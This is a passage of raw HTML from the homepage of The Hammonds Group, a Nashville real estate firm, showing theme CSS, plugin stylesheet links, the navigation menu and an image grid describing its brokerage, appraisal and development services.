!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.thehammondsgroup.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.thehammondsgroup.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-7 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme theme-Total woocommerce-no-js wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons hasnt-overlay-header wpex-has-fixed-footer page-header-disabled wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-8.7.1 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-text-sm wpex-top-bar-sticky wpex-bg-white hidden-phone wpex-full-width wpex-px-30">

			<div id="top-bar" class="wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
<div id="top-bar-social" class="top-bar-left social-style-none">
		<ul id="top-bar-social-list" class="wpex-inline-block wpex-list-none wpex-align-bottom wpex-m-0 wpex-last-mr-0"><li class="wpex-inline-block wpex-mr-10"><a href="https://twitter.com/THG_RealEstate" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a></li><li class="wpex-inline-block wpex-mr-10"><a href="https://www.facebook.com/HammondsRealEstate" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mr-10"><a href="https://www.instagram.com/hammondsrealestate/" title="Instagram" target="_blank" class="wpex-instagram wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></li><li class="wpex-inline-block wpex-mr-10"><a href="https://www.linkedin.com/company/the-hammonds-group-inc./" title="LinkedIn" target="_blank" class="wpex-linkedin wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul>	</div>

	<div id="top-bar-content" class="has-content top-bar-right wpex-mt-10 wpex-md-mt-0 wpex-clr"><div class="vcex-module vcex-icon vcex-icon-tiny"><a href="/cart/" class="vcex-icon-link wpex-no-underline" title="Cart"><div class="vcex-icon-wrap wpex-inline-flex wpex-items-center wpex-justify-center wpex-leading-none wpex-transition-colors wpex-duration-200" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="font-size:16px;color:#bbbbbb;"><span class="ticon ticon-shopping-cart"></span></div></a></div></div>

</div>

		</div>

	



	<header id="site-header" class="header-five wpex-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-six fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a id="site-logo-link" href="https://www.thehammondsgroup.com/" rel="home" class="main-logo"><picture class="logo-img">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/THG-only-e1638313241435.png.webp"/>
<img src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/THG-only-e1638313241435.png" alt="The Hammonds Group" width="1958" height="60"/>
</picture>
</a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://www.thehammondsgroup.com/about-us/"><span class="link-inner">About</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-691"><a href="https://www.thehammondsgroup.com/brokerage/"><span class="link-inner">Brokerage <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://www.thehammondsgroup.com/brokerage/commercial-real-estate/"><span class="link-inner">Commercial Real Estate</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://www.thehammondsgroup.com/brokerage/residential-real-estate/"><span class="link-inner">Residential Real Estate</span></a></li>
</ul>
</li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-688"><a href="https://www.thehammondsgroup.com/appraisals/"><span class="link-inner">Appraisals <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.thehammondsgroup.com/appraisals/commercial-real-estate/"><span class="link-inner">Commercial Appraisals</span></a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.thehammondsgroup.com/appraisals/residential-real-estate/"><span class="link-inner">Residential Appraisals</span></a></li>
</ul>
</li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.thehammondsgroup.com/development/"><span class="link-inner">Development</span></a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-820"><a href="https://www.thehammondsgroup.com/resources/"><span class="link-inner">Resources <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://www.thehammondsgroup.com/resources/faqs/"><span class="link-inner">FAQs</span></a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.thehammondsgroup.com/resources/blog/"><span class="link-inner">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-772"><a href="https://www.thehammondsgroup.com/locations/"><span class="link-inner">Our Locations <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.thehammondsgroup.com/locations/nashville/"><span class="link-inner">Nashville</span></a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.thehammondsgroup.com/locations/memphis/"><span class="link-inner">Memphis</span></a></li>
</ul>
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.thehammondsgroup.com/shop/"><span class="link-inner">Shop</span></a></li>
<li id="menu-item-271" class="menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/contact/"><span class="link-inner">Contact Us</span></a></li>
<li class="woo-menu-icon menu-item wpex-menu-extra wcmenucart-toggle-store toggle-cart-widget"><a href="https://www.thehammondsgroup.com/cart/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-cart"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="search-toggle-li menu-item wpex-menu-extra"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a>
<div id="searchform-dropdown" data-placeholder="Search" data-disable-autocomplete="true" class="header-searchform-wrap header-drop-widget wpex-invisible wpex-opacity-0 wpex-absolute wpex-shadow wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-10000 wpex-top-100 wpex-right-0 wpex-bg-white wpex-text-gray-600 wpex-border-accent wpex-border-solid wpex-border-t-3 wpex-p-15">
	
<form method="get" class="searchform" action="https://www.thehammondsgroup.com/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div></li></ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-absolute wpex-top-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">

	
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding wpex-vc-row-stretched no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-image-grid-wrap wpex-clr"><div class="vcex-image-grid-css-wrapper vc_custom_1650468669698"><div class="vcex-module vcex-image-grid wpex-clr grid-style-no-margins wpex-row gap-none vcex-isotope-grid no-transition vcex-no-margin-grid hidden-phone" data-transition-duration="0.0"><div class="id-408 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter vcex-no-margin-entry span_1_of_4 col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-title-excerpt-hover overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/about-us/" class="vcex-image-grid-entry-img"><picture fetchpriority="high" decoding="async" data-no-lazy="1" class="wpex-align-middle skip-lazy">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/justin-2cPV8SeMVfU-unsplash.png.webp"/>
<img fetchpriority="high" decoding="async" data-no-lazy="1" alt="A Tall Building" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/justin-2cPV8SeMVfU-unsplash.png" width="750" height="1125"/>
</picture>

<div class="overlay-title-excerpt-hover overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-overflow-hidden wpex-flex wpex-items-center wpex-justify-center wpex-text-center">
	<div class="overlay-bg wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-70"></div>
	<div class="overlay-content overlay-scale wpex-relative wpex-text-white wpex-p-15 wpex-duration-300 wpex-transition-transform wpex-clr">
		<div class="overlay-title wpex-text-lg">About Us</div>
		<div class="overlay-excerpt wpex-opacity-80 wpex-italic wpex-mt-10 wpex-last-mb-0">The Hammonds Group, Inc. offers more services than any real estate agency in the Nashville area.</div>	</div>
</div></a></div></figure></div><div class="id-409 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter vcex-no-margin-entry span_1_of_4 col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-title-excerpt-hover overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/brokerage/residential-real-estate/" class="vcex-image-grid-entry-img"><picture decoding="async" data-no-lazy="1" class="wpex-align-middle skip-lazy">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/kari-shea-9pHWDHTBcSM-unsplash.png.webp"/>
<img decoding="async" data-no-lazy="1" alt="A Large Brick Building" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/kari-shea-9pHWDHTBcSM-unsplash.png" width="1000" height="667"/>
</picture>

<div class="overlay-title-excerpt-hover overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-overflow-hidden wpex-flex wpex-items-center wpex-justify-center wpex-text-center">
	<div class="overlay-bg wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-70"></div>
	<div class="overlay-content overlay-scale wpex-relative wpex-text-white wpex-p-15 wpex-duration-300 wpex-transition-transform wpex-clr">
		<div class="overlay-title wpex-text-lg">Brokerage | Residential Real Estate</div>
		<div class="overlay-excerpt wpex-opacity-80 wpex-italic wpex-mt-10 wpex-last-mb-0">Discover the most luxurious residential property listings on the market.</div>	</div>
</div></a></div></figure></div><div class="id-415 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter vcex-no-margin-entry span_1_of_4 col col-3"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-title-excerpt-hover overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/development/" class="vcex-image-grid-entry-img"><picture decoding="async" data-no-lazy="1" class="wpex-align-middle skip-lazy">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/matthew-jungling-7O6L_l7I5A8-unsplash.png.webp"/>
<img decoding="async" data-no-lazy="1" alt="A Long Bridge Over A Body Of Water" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/matthew-jungling-7O6L_l7I5A8-unsplash.png" width="750" height="1125"/>
</picture>

<div class="overlay-title-excerpt-hover overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-overflow-hidden wpex-flex wpex-items-center wpex-justify-center wpex-text-center">
	<div class="overlay-bg wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-70"></div>
	<div class="overlay-content overlay-scale wpex-relative wpex-text-white wpex-p-15 wpex-duration-300 wpex-transition-transform wpex-clr">
		<div class="overlay-title wpex-text-lg">Development</div>
		<div class="overlay-excerpt wpex-opacity-80 wpex-italic wpex-mt-10 wpex-last-mb-0">Experience next-level commercial real estate development from the ground-up.</div>	</div>
</div></a></div></figure></div><div class="id-406 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter vcex-no-margin-entry span_1_of_4 col col-4"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-title-excerpt-hover overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/appraisals/residential-real-estate/" class="vcex-image-grid-entry-img"><picture loading="lazy" decoding="async" data-no-lazy="1" class="wpex-align-middle skip-lazy">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/drew-beamer-cNRHAwd3GmY-unsplash.png.webp"/>
<img loading="lazy" decoding="async" data-no-lazy="1" alt="A Tall Building In A City" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/drew-beamer-cNRHAwd3GmY-unsplash.png" width="750" height="1125"/>
</picture>

<div class="overlay-title-excerpt-hover overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-overflow-hidden wpex-flex wpex-items-center wpex-justify-center wpex-text-center">
	<div class="overlay-bg wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-70"></div>
	<div class="overlay-content overlay-scale wpex-relative wpex-text-white wpex-p-15 wpex-duration-300 wpex-transition-transform wpex-clr">
		<div class="overlay-title wpex-text-lg">Appraisals | Residential Real Estate</div>
		<div class="overlay-excerpt wpex-opacity-80 wpex-italic wpex-mt-10 wpex-last-mb-0">Buying, selling, or refinancing - learn more about how much you can get for your home.</div>	</div>
</div></a></div></figure></div><div class="id-444 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter vcex-no-margin-entry span_1_of_4 col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-title-excerpt-hover overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/brokerage/commercial-real-estate/" class="vcex-image-grid-entry-img"><picture loading="lazy" decoding="async" data-no-lazy="1" class="wpex-align-middle skip-lazy">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/brandon-hooper-MkbSYEuTqDE-unsplash.png.webp"/>
<img loading="lazy" decoding="async" data-no-lazy="1" alt="Large Urban Landscape With A Building In The Forefront." src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/brandon-hooper-MkbSYEuTqDE-unsplash.png" width="750" height="1125"/>
</picture>

<div class="overlay-title-excerpt-hover overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-overflow-hidden wpex-flex wpex-items-center wpex-justify-center wpex-text-center">
	<div class="overlay-bg wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-70"></div>
	<div class="overlay-content overlay-scale wpex-relative wpex-text-white wpex-p-15 wpex-duration-300 wpex-transition-transform wpex-clr">
		<div class="overlay-title wpex-text-lg">Brokerage | Commercial Real Estate</div>
		<div class="overlay-excerpt wpex-opacity-80 wpex-italic wpex-mt-10 wpex-last-mb-0">Allow us to assist you with the lease or purchase of commercial real estate spaces.</div>	</div>
</div></a></div></figure></div><div class="id-411 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter vcex-no-margin-entry span_1_of_4 col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-title-excerpt-hover overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/appraisals/commercial-real-estate/" class="vcex-image-grid-entry-img"><picture loading="lazy" decoding="async" data-no-lazy="1" class="wpex-align-middle skip-lazy">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/tanner-boriack-GmoaEH48m8c-unsplash.png.webp"/>
<img loading="lazy" decoding="async" data-no-lazy="1" alt="A View Of A City" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/tanner-boriack-GmoaEH48m8c-unsplash.png" width="1000" height="667"/>
</picture>

<div class="overlay-title-excerpt-hover overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-overflow-hidden wpex-flex wpex-items-center wpex-justify-center wpex-text-center">
	<div class="overlay-bg wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-70"></div>
	<div class="overlay-content overlay-scale wpex-relative wpex-text-white wpex-p-15 wpex-duration-300 wpex-transition-transform wpex-clr">
		<div class="overlay-title wpex-text-lg">Appraisals | Commercial Real Estate</div>
		<div class="overlay-excerpt wpex-opacity-80 wpex-italic wpex-mt-10 wpex-last-mb-0">Multi-family housing units, office buildings, or retail spaces - determine what your property will sell for.</div>	</div>
</div></a></div></figure></div><div class="id-447 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter vcex-no-margin-entry span_1_of_4 col col-3"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-title-excerpt-hover overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/locations/" class="vcex-image-grid-entry-img"><picture loading="lazy" decoding="async" data-no-lazy="1" class="wpex-align-middle skip-lazy">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/Hue_Saturation-1.png.webp"/>
<img loading="lazy" decoding="async" data-no-lazy="1" alt="A Close Up Of A Glass Building" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/Hue_Saturation-1.png" width="1000" height="667"/>
</picture>

<div class="overlay-title-excerpt-hover overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-overflow-hidden wpex-flex wpex-items-center wpex-justify-center wpex-text-center">
	<div class="overlay-bg wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-70"></div>
	<div class="overlay-content overlay-scale wpex-relative wpex-text-white wpex-p-15 wpex-duration-300 wpex-transition-transform wpex-clr">
		<div class="overlay-title wpex-text-lg">Locations</div>
		<div class="overlay-excerpt wpex-opacity-80 wpex-italic wpex-mt-10 wpex-last-mb-0">Visit us today to learn more.</div>	</div>
</div></a></div></figure></div><div class="id-422 vcex-image-grid-entry vcex-grid-item vcex-isotope-entry textcenter vcex-no-margin-entry span_1_of_4 col col-4"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-title-excerpt-hover overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/shop/" class="vcex-image-grid-entry-img"><picture loading="lazy" decoding="async" data-no-lazy="1" class="wpex-align-middle skip-lazy">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/steven-van-elk-5_s3GuPB8Uo-unsplash.png.webp"/>
<img loading="lazy" decoding="async" data-no-lazy="1" alt="Elevated View Of A Natural Landscape In Autumn." src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/steven-van-elk-5_s3GuPB8Uo-unsplash.png" width="1000" height="667"/>
</picture>

<div class="overlay-title-excerpt-hover overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-overflow-hidden wpex-flex wpex-items-center wpex-justify-center wpex-text-center">
	<div class="overlay-bg wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-70"></div>
	<div class="overlay-content overlay-scale wpex-relative wpex-text-white wpex-p-15 wpex-duration-300 wpex-transition-transform wpex-clr">
		<div class="overlay-title wpex-text-lg">Shop</div>
		<div class="overlay-excerpt wpex-opacity-80 wpex-italic wpex-mt-10 wpex-last-mb-0">Purchase our merch today!</div>	</div>
</div></a></div></figure></div></div></div></div><div class="vcex-image-grid-wrap wpex-clr"><div class="vcex-image-grid-css-wrapper vc_custom_1646844230021"><div class="vcex-module vcex-image-grid wpex-clr grid-style-default wpex-row gap-none visible-phone"><div class="id-408 vcex-image-grid-entry vcex-grid-item textcenter span_1_of_2 span_1_of_2_pp col col-1"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-hover-button overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/about-us/" class="vcex-image-grid-entry-img"><img decoding="async" loading="lazy" class="wpex-align-middle" alt="A Tall Building" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/justin-2cPV8SeMVfU-unsplash-400x600.png" width="400" height="600" /></a>
<div class="overlay-hover-button overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-flex wpex-items-center wpex-justify-center">
	<span class="overlay-bg wpex-bg-black wpex-block wpex-absolute wpex-inset-0 wpex-opacity-60"></span>
	<div class="overlay-content overlay-scale wpex-relative wpex-font-semibold wpex-transition-transform wpex-duration-300 wpex-p-20 wpex-clr"><a href="/about-us/" class="overlay-hover-button-link wpex-text-md theme-button minimal-border white" target="_self">Learn More</a></div>
</div></div><figcaption class="vcex-image-grid-entry-title wpex-mb-10 wpex-clr"><h2 style="font-size:12px;text-transform:uppercase;margin-bottom:25px;font-weight:300;font-family:&#039;Inter&#039;,sans-serif;" class="entry-title">About Us</h2></figcaption></figure></div><div class="id-409 vcex-image-grid-entry vcex-grid-item textcenter span_1_of_2 span_1_of_2_pp col col-2"><figure class="vcex-image-grid-entry-figure wpex-last-mb-0 wpex-clr"><div class="vcex-image-grid-entry-img entry-media wpex-image-hover blurr overlay-parent overlay-parent-hover-button overlay-h wpex-overflow-hidden overlay-ms wpex-mb-20"><a href="/brokerage/residential-real-estate/" class="vcex-image-grid-entry-img"><img decoding="async" loading="lazy" class="wpex-align-middle" alt="A Large Brick Building" src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/kari-shea-9pHWDHTBcSM-unsplash-400x600.png" width="400" height="600" /></a>
<div class="overlay-hover-button overlay-hide theme-overlay wpex-absolute wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-flex wpex-items-center wpex-justify-center">
	<span class="overlay-bg wpex-bg-black wpex-block wpex-absolute wpex-inset-0 wpex-opacity-60"></span>
	<div class="overlay-content overlay-scale wpex-relative wpex-font-semibold wpex-transition-transform wpex-duration-300 wpex-p-20 wpex-clr"><a href="/brokerage/residential-real-estate/" class="overlay-hover-button-link wpex-text-md theme-button minimal-border white" target="_self">Learn More</a></div>
